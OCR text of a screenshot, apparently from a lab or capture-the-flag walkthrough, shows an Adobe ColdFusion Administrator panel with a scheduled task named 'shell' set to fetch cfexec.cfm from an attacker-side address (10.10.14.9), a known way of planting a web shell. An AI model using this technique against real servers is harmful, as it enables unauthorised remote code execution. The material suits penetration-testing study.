 10.10.10.11:8500/CFIDE/administrator/index.cfm
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
CF ADOBE® COLDFUSION® ADMINISTRATOR LOG
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Administrator
RDS
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 29 Δεκ 2020 End Date (optional)
Frequency
One-Time at 8:47 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.9/cfexec.cfm
User Name
Password